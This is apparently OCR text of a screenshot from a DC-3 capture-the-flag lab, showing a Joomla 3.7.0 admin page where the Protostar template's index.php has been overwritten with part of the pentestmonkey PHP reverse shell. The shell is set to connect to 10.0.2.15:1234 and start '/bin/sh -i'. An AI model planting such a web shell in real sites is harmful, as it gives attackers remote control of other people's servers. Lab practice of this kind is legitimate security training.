 Templates: Customise (Protostar) - DC-3 - Administration - Mozilla Firefox
Templates: Customise (P
10.0.2.8/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D
11
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2021 DC-3